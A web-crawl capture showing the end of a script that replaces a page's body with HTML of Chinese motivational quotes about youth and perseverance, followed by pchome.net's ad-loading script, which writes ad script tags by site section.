再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0
body_size: 326
content:
var locationHost = location.host;
if (locationHost == 'article.pchome.net') {
    try {
        console.log(nodeSec)
        if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=110'></script>");
		} else if (nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=109'></script>");
		} else if (nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=108'></script>");
		} else if (nodeSec == '16') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=74'></script>");//2020-10-29
        } else if (nodeSec == '1') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=68'></script>");//2020-10-29
        } else if (nodeSec == '4') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=72'></script>");//2020-10-29
        } else if (nodeSec == '12') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=83'></script>");//2020-10-29
        } else if (nodeSec == '13') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=69'></script>");//2020-10-29
        } else if (nodeSec == '54') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=70'></script>");//2020-10-29
        } else if (nodeSec == '15') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=71'></script>");//2020-10-29
        } else if (nodeSec == '6'||nodeSec == '11'||nodeSec == '9'||nodeSec == '68'||nodeSec == '7') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=73'></script>");//2020-10-29
        }
    } catch (e) {
        console.log(e)
    }
}

